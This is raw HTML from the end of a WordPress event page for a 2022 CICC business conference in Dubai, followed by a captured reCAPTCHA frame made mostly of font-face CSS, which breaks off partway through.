<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/council-icc.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/templatesnext-toolkit/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/templatesnext-toolkit/js/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/templatesnext-toolkit/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/templatesnext-toolkit/js/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/wpeventplus/assets/js/excanvas.js?ver=1.0.0" id="evrplus_excanvas-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/wpeventplus/assets/js/jquery.knob.min.js?ver=1.0.0" id="evrplus_knob-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/wpeventplus/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.0.0" id="evrplus_ba-throttle-debounce-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/wpeventplus/assets/js/jquery.redcountdown.min.js?ver=1.0.0" id="evrplus_redcountdown-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/evrplus_public_script.js?ver=1769014511" id="evrplus_public_script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/wpeventplus/assets/scripts/fancybox/jquery.easing-1.3.pack.js?ver=1.0.0" id="evrplus_public_easing-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/wpeventplus/assets/scripts/fancybox/jquery.mousewheel-3.0.4.pack.js?ver=1.0.0" id="evrplus_public_mouswheel-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdUidkaAAAAAA0PbDeYuJaik1zdrdhXYhA5srMP&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdUidkaAAAAAA0PbDeYuJaik1zdrdhXYhA5srMP",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/themes/kyma/inc/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Open Sans:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
WebFont.load({google:{families:['Open Sans:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_19976161-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['19976161'] = {"default_language":"en","languages":["en","sq","fr","de","ar","es"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-19976161","alt_flags":[],"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://council-icc.org/wp-content/plugins/gtranslate/js/flags.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/events/cicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-535/" data-gt-orig-domain="council-icc.org" data-gt-widget-id="19976161" defer></script><script type="text/javascript" src="https://council-icc.org/wp-content/themes/kyma/js/plugins.js?ver=6.8.3" id="plugins-js"></script>
<script type="text/javascript" id="functions-js-extra">
/* <![CDATA[ */
var slider = {"effect":"fadeUp"};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/themes/kyma/js/functions.js?ver=6.8.3" id="functions-js"></script>

            <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Event",
                "eventStatus": "https://schema.org/EventScheduled",
                "startDate": "2022-07-28",
                "endDate": "2022-07-30",
                "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
                "location":
                {
                    "@type": "Place",
                                        "name": "",
                    "image": "",
                    "address": ""
                                    },
                "organizer":
                {
                    "@type": "Person",
                    "name": "",
                    "url": ""
                },
                "offers":
                {
                    "url": "https://council-icc.org/events/cicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-535/",
                    "price": "",
                    "priceCurrency": "USD",
                    "availability": "https://schema.org/InStock",
                    "validFrom": "2022-07-28T00:00"
                },
                "performer": "",
                "description": "&lt;p&gt;&lt;strong&gt;DATES : 28-30 JULY 2022&lt;/strong&gt;&lt;/p&gt; &lt;p&gt;&lt;strong&gt;AGENDA FOR BUSINESS CONFERENCE (3 Days)&lt;/strong&gt; :&lt;br /&gt; 1st Day – Welcome Dinner&lt;br /&gt; 2nd Day – Business Conference (Project &amp; Business Presentation)&lt;br /&gt; 3rd Day – B2B Agreement Finalization&lt;/p&gt; &lt;p&gt;&lt;strong&gt;GENERAL AGENDA FOR ALL GROUPS&lt;/strong&gt; :&lt;br /&gt; 05:00 – 05:45 PM : Welcoming Guests – Host Introduction&lt;br /&gt; 05:45 – 06:45 PM : Project Presentations &amp; Funding Proposals&lt;br /&gt; 06:45 – 07:45 PM : Product Presentations &amp; Trade Offers&lt;br /&gt; 07:45 – 08:45 PM : Closing Cocktail&lt;/p&gt; &lt;p&gt;&lt;strong&gt;Note&lt;/strong&gt;: (For Each Group) Last 2 Days : Signature Days.&lt;/p&gt; &lt;p&gt;&lt;strong&gt;EVENT REGISTRATION &amp; BOOKING :&lt;/strong&gt;&lt;/p&gt; &lt;p id=&quot;tw-target-text&quot; class=&quot;tw-data-text tw-text-large tw-ta&quot; dir=&quot;ltr&quot; data-placeholder=&quot;Traducción&quot;&gt;&lt;span class=&quot;Y2IQFc&quot; lang=&quot;en&quot;&gt;If you want to participate in this event .. Please, contact us by email : &lt;strong&gt;&lt;a href=&quot;mailto:info@council-icc.org&quot;&gt;info@council-icc.org&lt;/a&gt;&lt;/strong&gt;  &lt;/span&gt;&lt;/p&gt; &lt;p class=&quot;tw-data-text tw-text-large tw-ta&quot; dir=&quot;ltr&quot; data-placeholder=&quot;Traducción&quot;&gt;&lt;span class=&quot;Y2IQFc&quot; lang=&quot;en&quot;&gt;Thank you very much for your interest !!!&lt;/span&gt;&lt;/p&gt; ",
                "image": "https://council-icc.org/wp-content/uploads/dubai-3-300X145-1.jpg",
                "name": "CICC BUSINESS CONFERENCE  FOR ECONOMIC %26 TRADE DEVELOPMENT IN AFRICA - Dubai (UAE)",
                "url": "https://council-icc.org/events/cicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-535/"
            }
            </script>
            
<!-- spfi: blocked by bad UA: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com) --></body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 23:55:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdUidkaAAAAAA0PbDeYuJaik1zdrdhXYhA5srMP&co=aHR0cHM6Ly9jb3VuY2lsLWljYy5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=viw2rkq585vt
body_size: 48665
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, 